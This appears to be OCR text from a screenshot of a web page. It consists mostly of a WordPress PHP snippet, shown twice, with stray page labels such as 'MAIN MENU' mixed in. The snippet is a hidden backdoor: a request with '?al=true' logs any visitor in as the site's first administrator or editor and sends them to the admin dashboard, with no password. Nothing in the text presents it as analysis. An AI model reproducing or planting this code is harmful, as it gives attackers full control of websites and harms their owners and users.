
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Quiet Flick